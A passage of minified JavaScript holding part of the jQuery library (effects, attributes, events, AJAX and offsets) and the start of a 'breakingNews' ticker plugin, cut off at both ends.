e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return M(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return M(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});

!function(t,e){"use strict";"object"==typeof module&&"object"==typeof module.exports&&(module.exports=t.document?void 0:function(t){if(!t.document)throw new Error("jQuery requires a window with a document")})}("undefined"!=typeof window?window:this),function(t){"use strict";t.breakingNews=function(e,i){var s={effect:"scroll",direction:"ltr",height:40,fontSize:"default",themeColor:"default",background:"default",borderWidth:1,radius:2,source:"html",rss2jsonApiKey:"",play:!0,delayTimer:4e3,scrollSpeed:2,stopOnHover:!0,position:"auto",zIndex:99999},n=this;n.settings={};var r=t(e),o=(e=e,r.children(".bn-label")),a=r.children(".bn-news"),l=a.children("ul"),c=l.children("li"),d=r.children(".bn-controls"),f=d.find(".bn-prev").parent(),h=d.find(".bn-action").parent(),u=d.find(".bn-next").parent(),g=!1,p=!0,m=l.children("li").length,b=0,y=!1,w=function(){if(0<o.length&&("rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()})),0<d.length){var e=d.outerWidth();"rtl"==n.settings.direction?a.css({left:e}):a.css({right:e})}if("scroll"===n.settings.effect){var i=0;c.each(function(){i+=t(this).outerWidth()}),i+=10,l.css({width:i})}},k=function(){var t=parseFloat(l.css("marginLeft"));t-=n.settings.scrollSpeed/2,l.css({marginLeft:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(k)||setTimeout(k,16))},v=function(){var 